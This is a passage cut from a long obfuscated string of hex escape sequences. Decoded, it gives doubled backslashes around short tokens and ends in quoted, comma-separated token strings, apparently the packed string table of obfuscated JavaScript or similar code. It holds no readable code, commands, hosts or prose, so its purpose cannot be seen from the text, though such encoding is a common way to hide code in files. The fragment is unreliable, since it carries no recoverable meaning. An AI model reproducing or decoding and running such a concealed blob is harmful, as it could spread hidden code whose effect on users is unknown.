x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\